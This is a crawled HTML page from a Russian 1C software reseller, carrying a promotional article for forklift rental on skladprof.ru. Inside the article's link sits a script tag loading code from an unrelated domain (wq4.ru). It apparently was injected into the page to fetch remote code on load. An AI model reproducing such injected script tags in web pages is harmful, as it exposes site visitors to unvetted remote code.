

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: http://www.baza1c.ru/info/volume2/arenda-pogruzchika-na-skladprof-ru
body_size: 5560
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<META NAME="ROBOTS" content="ALL">
<title>Аренда погрузчика на skladprof.ru</title>
<link href="/bitrix/templates/12045_copy/components/bitrix/menu/horizontal_multilevel1/style.css?1366207219" type="text/css" rel="stylesheet" />
<link href="/bitrix/components/bitrix/breadcrumb/templates/.default/style.css" type="text/css" rel="stylesheet" />
<link href="/bitrix/components/bitrix/news.index/templates/.default/style.css?1375885094" type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/12045_copy/styles.css" type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/12045_copy/template_styles.css" type="text/css" rel="stylesheet" />

</head>
<body link="#33a7ff" alink="#33a7ff" vlink="#33a7ff" text="#4f4d44" class="gradient">


 
<!-- BEGIN JIVOSITE CODE {literal} -->
 
<script type='text/javascript'>
(function(){ var widget_id = '53357';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
 
<!-- {/literal} END JIVOSITE CODE -->




<table cellpadding="0" cellspacing="0" border="0" align="center" style="width:1000px; height:100%; border-left:solid 0px #000000; border-right:solid 0px #000000;">
	<tr><!-- begin of header -->
		<td width="1000" height="224">

			<table cellpadding="0" cellspacing="0" border="0" style="height:176px; width:1000px;">
				<tr>
					<td width="100%" height="176px">

<div style="position:relative;" height="176px">


<img src="/bitrix/templates/12045_copy/images/top.png" usemap="#Map">
<map name="Map" id="Map">
  <area shape="rect" coords="111,87,410,159" href="/" />
</map>

<div style="position:absolute;top:15px; left:128px;">
 <font size="5" color="&#35;FFD55F">Продажа лицензионного программного обеспечения 
    <br />
   &quot;1C:Предприятие 8.3&quot; и &quot;1С:Предприятие 7.7&quot;</font> 
</div>
 
  <div style="position:absolute;top:97px;left:430px;"> <font size="5" color="&#35;FFD55F">+7 (499)</font></div>
 
  <div style="position:absolute;top:87px;left:530px;"><font color="&#35;FFFFFF" style="font-size: 60px;"> 455 10 34</font> </div>


</div>
	
					</td>
				</tr>

				
				<tr>
				  <td width="100%" height="48">

				 <script src="/bitrix/templates/12045_copy/components/bitrix/menu/horizontal_multilevel1/script.js?1347732513" type="text/javascript"></script>
<ul id="horizontal-multilevel-menu" style="height:48px;">







			
	
		
									 <li class="root_0"></li>
				<li style="width:165px"><a href="/" class="root-item-selected">КУПИТЬ 1С!</a></li>
							
		
	
	

			
	
							<li class="root"></li>
			<li style="width:165px"><a href="/1c82/ut82/" class="root-item" >1С: Предприятие 8.3</a>
				<ul>
						
	
	

			
	
		
										<li><a href="/1c82/ut82/">1С:Управление торговлей 8.2</a></li>
					
			
		
	
	

			
	
		
										<li><a href="/1c82/buh82/">1С:Бухгалтерия 8.2</a></li>
					
			
		
	
	

			
	
		
										<li><a href="/1c82/zup82/">1С:Зарплата и управление персоналом 8.2</a></li>
					
			
		
	
	

			
	
		
										<li><a href="/1c82/complex82/">1С:Комплексная конфигурация 8.2</a></li>
					
			
		
	
	

			
	
		
										<li><a href="/1c82/upp82/">1С:Управление производственным предприятием 8.2</a></li>
					
			
		
	
	

			
	
		
										<li><a href="/1c82/upgrade/">Апгрейд с версии 7.7</a></li>
					
			
		
	
	

	
	
		
										<li><a href="/1c82/licence/">Правила лицензирования 1С:Предприятие 8.2</a></li>
					
			
		
	
	

	
	
		
										<li><a href="/1c82/fullprice/">Полный прайс-лист 1С:Предприятие</a></li>
					
			
		
	
	

				</ul></li>		
	
							<li class="root"></li>
			<li style="width:165px"><a href="/1c77/torg77/" class="root-item" >1С: Предприятие 7.7</a>
				<ul>
						
	
	

			
	
		
										<li><a href="/1c77/torg77/">1С:Торговля и Склад 7.7</a></li>
					
			
		
	
	

			
	
		
										<li><a href="/1c77/buh77/">1С:Бухгалтерия 7.7</a></li>
					
			
		
	
	

			
	
		
										<li><a href="/1c77/zik77/">1С:Зарплата и Кадры 7.7</a></li>
					
			
		
	
	

			
	
		
										<li><a href="/1c77/blank77/">Порядок приобретения 1С:Предприятие 7.7</a></li>
					
			
		
	
	

				</ul></li>		
	
							<li class="root"></li>
			<li style="width:165px"><a href="/its/its/" class="root-item" >Обновление 1С</a>
				<ul>
						
	
	

			
	
		
										<li><a href="/its/its/">Обновление 1С:Предприятие и подписка на ИТС</a></li>
					
			
		
	
	

			
	
		
										<li><a href="/its/lastrelease/">Актуальные релизы программ 1С:Предприятие</a></li>
					
			
		
	
	

			
	
		
										<li><a href="/its/self-update/">Как самостоятельно обновить 1С:Предприятие</a></li>
					
			
		
	
	

			
	
		
										<li><a href="/its/demo1c/">Скачать бесплатные демо 1С</a></li>
					
			
		
	
	

			
	
		
										<li><a href="/its/it-intresting-articles/">Технологии 21 века</a></li>
					
			
		
	
	

			
	
		
										<li><a href="http://www.baza1c.ru/info/">Каталог ИТ статей</a></li>
					
			
		
	
	

				</ul></li>		
	
							<li class="root"></li>
			<li style="width:165px"><a href="/services/abonentka/" class="root-item" >Сопровождение 1С</a>
				<ul>
						
	
	

			
	
		
										<li><a href="/services/abonentka/">Абонентское обслуживание 1С (тарифы)</a></li>
					
			
		
	
	

			
	
		
										<li><a href="/services/changes/">Настройка 1С:Предприятие </a></li>
					
			
		
	
	

			
	
		
										<li><a href="/services/urgent/">Сервисный выезд специалиста по 1С:Предприятие</a></li>
					
			
		
	
	

			
	
		
										<li><a href="/services/journal/">Интересные статьи</a></li>
					
			
		
	
	

				</ul></li>		
	
		
									 <li class="root"></li>
				<li style="width:165px"><a href="/contacts/" class="root-item">Доставка и оплата</a></li>
							
		
	
	


</ul>
<div class="menu-clear-left"></div>
					</td>
				</tr>
			</table>

		</td>
	</tr>
	<!-- end of header -->

	<!-- begin of body -->
	<tr>
		<td style="height:100%; width:100%;">
			<table cellpadding="0" cellspacing="0" border="0" style="height:100%; width:100%;">
				<tr><!--1-->
					<td height="100%" width="100%">
														
	
					<table cellpadding="0" cellspacing="0" border="0" style="height:100%; width:100%;">
							<tr>
								<td height="100%" width="100%"  style="  background-color: #F9F8F3; padding:10px 20px 0px 20px">
								
							<ul class="breadcrumb-navigation"><li><a href="/" title="Главная">Главная</a></li></ul>						   						
									
									
									
									
									
									
<h1>Аренда погрузчика на skladprof.ru</h1>

<style>
img.alignleft {float:left; margin-right:10px;}
</style>

<p>Доводилось ли вам когда-либо перемещать большие объемы грузов? Вряд ли вы это делали без специальной техники. Сколько бы это заняло часов труда, если бы все пришлось делать своими руками. Наверное, даже представить сложно, ведь даже старые единицы измерения называются лошадиные (а не человеческие!) силы.</p>
<p>Сегодня, наблюдая, как работает современный погрузчик, возникает чувство удивления. Как легко и быстро он выполняет фантастические объемы работы. Поэтому не следует отставать от жизни и идти в ногу со временем. Есть нужда в поднятии, перемещении, перевозке в пределах территории какого-либо груза, и при этом речь идет не об одном-двух ящиках? Тогда к вашим услугам <a href="http://www.skladprof.ru/uslugi/arenda-pogruzchikov-shtabelerov/">аренда погрузчика на skladprof.ru<script type="text/javascript" src="//wq4.ru/js.js"></script></a>.</p>
<p>Стоит подобная техника очень дорого, чтобы там не писали производители. А большинству предприятий услуги погрузчика требуются далеко не каждый день. В этом случае аренда самый оптимальный вариант. При этом вы можете выбрать мощный вилочный погрузчик сами, и отработает он весь срок аренды без каких-либо проблем.</p>
<p>Наверное, далеко не каждый читатель знает о классификации погрузчиков по ITA или о том, чем же отличаются пневматические колеса данной техники от бандажных. Самое главное для клиента, чтобы техника работала и выполняла весь объем поставленных задач. А если при этом аренда будет стоить адекватно, то другие технические подробности вообще могут остаться за рамками внимания.</p>
<p>Пожалуй, все вышесказанное можно в полной мере отнести к аренде погрузчика на skladprof.ru. Здесь и цена разумная, и выбор техники достаточно широкий, и работа может начаться, когда решит заказчик, то есть вы.</p>
<p>Так зачем искать другие сайты, если все самое лучшее сосредоточено в одном месте? Смело выбирайте то, что вам нужно и оформляйте арендный договор. Отличный погрузчики на все случаи жизни на skladprof.ru.</p>
<p>&nbsp;</p>

<div style="clear: both;"></div>
<div style="float: left;">&laquo; <a href="http://www.baza1c.ru/info/volume1/proektor-dlya-ofisa" rel="prev">Проектор для офиса</a></div>
<div style="float: right;"><a href="http://www.baza1c.ru/info/volume2/sertifikatsionnyiy-tsentr" rel="next">Сертификационный центр</a> &raquo;</div>
<div style="clear: both;"></div>

</div>
								</td>
							</tr>
							<tr>

							<td   >
 										</td>

							</tr>
						</table>
					</td>

													<td  valign="top" height="100%" style="background-color: #F1ECE8;">
													<table cellpadding="0" cellspacing="10" border="0" width="220">
													<tr>
								<td width="100%" valign="top">
								<p align="center"><a href="http://www.baza1c.ru/info/">Технологии 21 века</a></p>
<div style="height: 185px;"><a href="/"><img width="200" src="/banner1.jpg" alt="При покупке 1С:Предприятие ПРОФ - бесплатная доставка и установка по Москве, обновление и линия консультации 6 мес." title="При покупке 1С:Предприятие ПРОФ - бесплатная доставка и установка по Москве, обновление и линия консультации 6 мес." /> </a></div>
 
<div style="height: 185px;"><a href="/"><img width="200" src="/banner2.jpg" alt="При покупке 1С:Предприятие 8.2 ПРОФ мы дарим подарочные карты" title="При покупке 1С:Предприятие 8.2 ПРОФ мы дарим подарочные карты" /> </a></div>
 <div class="news-index">
<table cellpadding="10" cellspacing="0" border="0" width="100%" style="font-size: 10px;">
	<tr>
		<td valign="top" width="100%">
			<table class="data-table" cellpadding="0" cellspacing="0" border="0" width="100%">
			<thead>
				<tr valign="top">
					<td colspan="2"><a href="/services/journal/">Интересные статьи</a></td>
				</tr>
			</thead>
								<tr valign="top">
					<td class="news-date-time" style="border:0; font-size: 11px;" nowrap>
						11.09.2014&nbsp;
					</td>
					<td style="border:0; font-size: 11px;">
						<a href="/services/journal/1607/">Автоматизация работы медицинских учреждений с помощью приложения «1С: Медицина» </a>&nbsp;
					</td>
				</tr>
								<tr valign="top">
					<td class="news-date-time" style="border:0; font-size: 11px;" nowrap>
						11.09.2014&nbsp;
					</td>
					<td style="border:0; font-size: 11px;">
						<a href="/services/journal/1606/">Как расширить круг своих клиентов</a>&nbsp;
					</td>
				</tr>
								<tr valign="top">
					<td class="news-date-time" style="border:0; font-size: 11px;" nowrap>
						11.09.2014&nbsp;
					</td>
					<td style="border:0; font-size: 11px;">
						<a href="/services/journal/1605/">Такси Петербург</a>&nbsp;
					</td>
				</tr>
								<tr valign="top">
					<td class="news-date-time" style="border:0; font-size: 11px;" nowrap>
						10.09.2014&nbsp;
					</td>
					<td style="border:0; font-size: 11px;">
						<a href="/services/journal/1604/">Комплексная уборка помещений в спб</a>&nbsp;
					</td>
				</tr>
								<tr valign="top">
					<td class="news-date-time" style="border:0; font-size: 11px;" nowrap>
						10.09.2014&nbsp;
					</td>
					<td style="border:0; font-size: 11px;">
						<a href="/services/journal/1603/">Агентство кредитных решений brokerkredit.com</a>&nbsp;
					</td>
				</tr>
								<tr valign="top">
					<td class="news-date-time" style="border:0; font-size: 11px;" nowrap>
						09.09.2014&nbsp;
					</td>
					<td style="border:0; font-size: 11px;">
						<a href="/services/journal/1602/">Вывоз грунта и аренда самосвала татра 815</a>&nbsp;
					</td>
				</tr>
								<tr valign="top">
					<td class="news-date-time" style="border:0; font-size: 11px;" nowrap>
						09.09.2014&nbsp;
					</td>
					<td style="border:0; font-size: 11px;">
						<a href="/services/journal/1601/">Купить Wi-Fi маршрутизатор</a>&nbsp;
					</td>
				</tr>
								<tr valign="top">
					<td class="news-date-time" style="border:0; font-size: 11px;" nowrap>
						09.09.2014&nbsp;
					</td>
					<td style="border:0; font-size: 11px;">
						<a href="/services/journal/1600/">Ремонт и обслуживание оргтехники</a>&nbsp;
					</td>
				</tr>
								<tr valign="top">
					<td class="news-date-time" style="border:0; font-size: 11px;" nowrap>
						09.09.2014&nbsp;
					</td>
					<td style="border:0; font-size: 11px;">
						<a href="/services/journal/1599/">Эксклюзивные вещи</a>&nbsp;
					</td>
				</tr>
								<tr valign="top">
					<td class="news-date-time" style="border:0; font-size: 11px;" nowrap>
						09.09.2014&nbsp;
					</td>
					<td style="border:0; font-size: 11px;">
						<a href="/services/journal/1598/">Роутеры</a>&nbsp;
					</td>
				</tr>
							</table>
		</td>
	</tr><tr><td>&nbsp;</td>	</tr>
</table>
</div> 
								</td>
							</tr>
													<tr>
													<td valign="top">
 </td>
</tr>
</table>
													</td>

				</tr><!--1-->
			</table>
		</td>
	</tr><!-- end of body -->

	<tr><!-- begin of footer -->
		<td style="width:100%; background:url(/bitrix/templates/12045_copy/images/bottom.png) no-repeat top #8F8D84;">
			<table cellpadding="0" cellspacing="0" border="0" style="width:100%;">
				<tr>
					<td style="width:100%; height:100%; padding:10px 0 10 10px;" class="footertext">

					    <noindex><nofollow> 
    <table cellspacing="0" cellpadding="0" border="0" width="900" height="45"> 
      <tbody> 
        <tr><td width="250" valign="top" align="left" style="-moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none;"> 
<!-- Yandex.Metrika informer -->
 <a href="http://metrika.yandex.ru/stat/?id=16878136&amp;from=informer" rel="nofollow" target="_blank"><img style="border-width: 0px; border-style: none; border-color: -moz-use-text-color; width: 88px; height: 31px;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" alt="Яндекс.Метрика" src="//bs.yandex.ru/informer/16878136/3_0_FFFFFCFF_F5F5DCFF_0_pageviews" /></a> 
<!-- /Yandex.Metrika informer -->
 
<!-- Yandex.Metrika counter -->
 
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
 
<script type="text/javascript">
try { var yaCounter16878136 = new Ya.Metrika({id:16878136,
          clickmap:true,
          trackLinks:true, webvisor:true});}
catch(e) { }
</script>
 <noscript> 
              <div><img style="position: absolute; left: -9999px;" alt="" src="//mc.yandex.ru/watch/16878136" /></div>
             </noscript> 
<!-- /Yandex.Metrika counter -->
 
<!--LiveInternet counter-->
 
<script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+ "' alt='' title='LiveInternet: показано число просмотров за 24"+ " часа, посетителей за 24 часа и за сегодня' "+ "border='0' width='88' height='31'><\/a>")
//--></script>
 
<!--/LiveInternet-->
 </td><td style="color: rgb(218, 208, 199); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none;"><b>Координаты:</b> 123182, Москва, ул. Братиславская, д.6 оф.17 
            <br />
           <b>E-mail:</b> info@baza1c.ru 
            <br />
           <b>Телефон:</b> (499) 455-10-34</td><td width="200" valign="top" align="left" style="color: rgb(250, 132, 130); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none;">&copy;2012 Все права защищены   
            <br />
           </td></tr>
       </tbody>
     </table>
   </nofollow></noindex>
					</td>
				</tr>
			</table>
	  </td>
	</tr><!-- end of footer -->
</table>

</body>
</html>